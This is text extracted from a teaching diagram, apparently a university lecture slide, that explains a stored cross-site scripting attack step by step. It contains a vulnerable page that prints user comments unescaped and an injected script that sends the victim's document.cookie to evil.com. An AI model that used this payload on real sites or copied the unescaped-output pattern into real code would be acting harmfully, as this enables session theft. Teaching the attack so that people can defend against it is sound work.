 Attacker
Attacker's Browser
Attacker's Server
1
POST htttp://example.com/submit-comment
<script>...</script>
Website
Website Database
Website's Vulnerable Code
print “<html>”
print “<h1>Most recent comment</h1>”
print database.latestComment
print “</html>”
RAMA
UNIVERSITY
UTTAR PRADESH
KANPUR
4
GET htttp://evil.com/?cookie=secret
Victim
Victim's Browser
<html>
<h1>Most recent comment</h1>
<script>
window.location=“http://evil.com/?cookie=” + document.cookie
</script>
</html>
2
GET htttp://example.com/recent-comment
3
200 OK